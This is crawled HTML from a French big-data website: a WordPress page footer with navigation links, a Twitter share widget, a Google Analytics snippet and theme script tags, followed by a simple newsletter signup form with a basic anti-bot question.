	<footer id="colophon" class="site-footer" role="contentinfo">
        <div id="footer-container">
            <div id="footer-navigation"> 
            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://big-data-fr.com/">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://big-data-fr.com/blog/category/actualite/">Actus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://big-data-fr.com/blog/category/emploi-stage/">Emploi &#038; Stages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-107"><a href="https://big-data-fr.com/blog/category/documentation/">Docs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://big-data-fr.com/contactez-nous/">Contactez-nous !</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5624"><a href="https://big-data-fr.com/tarifs/">Tarifs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6792"><a href="http://big-data-fr.com/club">Club BigDataFr : déposez votre CV !</a></li>
</ul></div>            </div> 
            
            
        	            <div id="footertext">
           <a href="https://twitter.com/share" class="twitter-share-button">Tweeter</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
<a href="http://big-data-fr.com/mentions-legales" target="_blank">Mentions légales</a> </div> 	
			        	 
            
                       <div class="site-info">
                                <a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Coller Theme by <a href="http://rohitink.com" rel="designer">Rohit Tripathi</a>.            </div><!-- .site-info -->
          
        </div><!--#footer-container--> 
	</footer><!-- #colophon -->
</div><!-- #page -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-11317307-7', 'maths-fi.com');
  ga('send', 'pageview');

</script>


<script type='text/javascript' src='https://big-data-fr.com/wp-content/plugins/data-tables-generator-by-supsystic/app/assets/js/dtgsnonce.js?ver=0.01' id='dtgs_nonce_frontend-js'></script>
<script type='text/javascript' id='dtgs_nonce_frontend-js-after'>
var DTGS_NONCE_FRONTEND = "09bf42c54f"
</script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/navigation.js?ver=20120206' id='coller-navigation-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-content/themes/coller.1.1.1/coller/js/skip-link-focus-fix.js?ver=20130115' id='coller-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://big-data-fr.com/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://big-data-fr.com/newsletter_ajout.php
body_size: 426
content:
<html>
<head>
<style>
body {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
td {
	font-family: "verdana", arial, sans serif;
	font-size: 12px;
}
</style>
</head>
<body><p>
<form action="newsletter_ajout.php" name="saisiemail" method="post">
	<input value="ajout" name="cmd" type="hidden">
	
	<table align="center" border="0">
		<tr bgcolor="#cccccc"><td colspan="3">
			<table bgcolor="whitesmoke"> 	
				<tbody><tr><td width="140">Email:</td><td><input name="email" size="20" type="text"></td></tr>
				<tr><td>Confirmation:</td><td><input name="email2" size="20" type="text"></td></tr>
				<tr><td>Test (mettre 4)</td><td><input name="question" size="5" type="text"></td></tr>
				<tr><td colspan="2" align="center"><input value="S'inscrire &agrave; la newsletter" type="submit"></td></tr>
			</tbody></table>

		</td></tr>
	</tbody></table>
</form>
</p>
</body>
</html>